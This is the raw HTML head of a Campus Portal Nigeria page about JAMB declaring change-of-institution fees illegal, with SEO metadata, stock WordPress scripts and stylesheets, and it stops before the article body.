

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/
body_size: 21065
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Change of institution fee charged by tertiary institutions are illegal - JAMB | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Change of institution fee charged by tertiary institutions are illegal - JAMB | Campus Portal Nigeria" />
	<meta property="og:description" content="Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB. The Joint Admission and Matriculation Board (JAMB), has stated that the change of institution fee charged by any tertiary institution on candidates who sat for the Unified Tertiary Matriculation Examinations (UTME) is illegal. The Head of Media and Information of JAMB, Dr. Fabian Benjamin, who made this disclosure, said that every UTME candidate [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2016-02-13T23:38:29+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg" />
	<meta property="og:image:width" content="347" />
	<meta property="og:image:height" content="248" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#article","isPartOf":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB","datePublished":"2016-02-13T23:38:29+00:00","dateModified":"2016-02-13T23:38:29+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/"},"wordCount":191,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg","keywords":["Campus Gist"],"articleSection":["JAMB NEWS"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/","url":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/","name":"Change of institution fee charged by tertiary institutions are illegal - JAMB | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#primaryimage"},"image":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg","datePublished":"2016-02-13T23:38:29+00:00","dateModified":"2016-02-13T23:38:29+00:00","breadcrumb":{"@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2013/04/Professor-Dibu-Ojerinde-JAMB-Registrar.jpg","width":347,"height":248,"caption":"Professor Dibu Ojerinde JAMB Registrar"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/jamb/change-of-institution-fee-tertiary-institutions-illegal-jamb/31996/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"JAMB","item":"https://campusportalng.com/jamb/"},{"@type":"ListItem","position":3,"name":"Change of institution fee charged by tertiary institutions are illegal &#8211; JAMB"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
